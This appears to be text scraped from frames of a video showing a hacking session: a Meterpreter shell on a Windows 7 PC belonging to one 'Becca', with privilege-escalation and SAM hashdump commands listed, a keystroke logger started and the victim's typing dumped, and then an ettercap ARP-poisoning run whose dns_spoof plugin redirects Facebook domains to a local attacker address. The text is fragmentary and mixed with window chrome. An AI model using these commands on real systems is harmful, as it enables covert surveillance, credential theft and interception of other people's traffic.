 set : sh
File Edit View Bookmarks Settings Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: Becca-PC\Becca
meterpreter > sysinfo
Computer : BECCA-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > [*] Meterpreter session 2 closed.  Reason: Died
keyscan_dump
Dumping captured keystrokes...
notedid we get hacked  <Back> ... herro <Back>  <Back>  <Back> llo  hello
meterpreter > screenshot
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:18 am